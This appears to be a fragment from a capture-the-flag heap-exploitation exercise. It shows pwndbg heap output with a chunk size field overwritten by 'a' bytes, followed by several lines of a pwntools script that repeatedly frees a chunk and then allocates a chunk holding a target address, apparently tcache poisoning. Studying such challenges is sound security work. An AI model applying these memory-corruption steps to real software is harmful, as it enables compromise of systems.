 ------- tip of the day (disable with set show-tips off) -------
break-if-taken and break-if-not-taken commands sets breakpoints after a given jump i
nstruction was taken or not
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x5568f3782000
Size: 0x250 (with flag bits: 0x251)
Allocated chunk | PREV_INUSE
Addr: 0x5568f3782250
Size: 0x6161616161616160 (with flag bits: 0x6161616161616161)
pwndbg>
34 delete(0,b'n')
35 delete(0,b'n')
36 delete(0,b'n')
37 delete(0,b'n')
38 delete(0,b'n')
39 delete(0,b'y')
40 add(p64(chunk_addr))
41 add(b'aaa')
42 delete(0,b'y')
43 add(b'a'*0x10)
44 gdb.attach(p)
45 p.interactive()